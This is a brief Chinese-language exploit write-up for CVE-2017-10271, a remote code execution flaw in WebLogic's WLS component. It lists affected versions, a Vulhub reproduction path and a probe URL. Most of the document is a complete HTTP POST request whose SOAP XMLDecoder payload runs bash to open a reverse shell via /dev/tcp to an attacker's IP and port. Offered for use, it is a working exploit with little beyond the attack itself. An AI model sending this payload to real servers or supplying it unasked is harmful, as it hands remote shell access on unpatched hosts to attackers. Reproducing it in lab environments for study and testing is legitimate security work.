CVE-2017-10271-RCE
0x01 漏洞概述
WebLogic WLS组件中存在CVE-2017-10271远程代码执行漏洞,可以构造请求对运行WebLogic中间件的主机进行攻击。
0X02 漏洞版本
10.3.6.0.012.1.3.0.012.2.1.1.012.2.1.2.0
0x03 漏洞复现
/Vulhub/weblogic/CVE-2017-10271

POC
http://IP:port/wls-wsat/CoordinatorPortType11

EXP
POST /wls-wsat/CoordinatorPortType HTTP/1.1Host: 192.168.0.140:7001Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: text/xmlContent-Length: 637<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.4.0" class="java.beans.XMLDecoder"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>bash -i >& /dev/tcp/IP/port 0>&1</string></void></array><void method="start"/></void></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>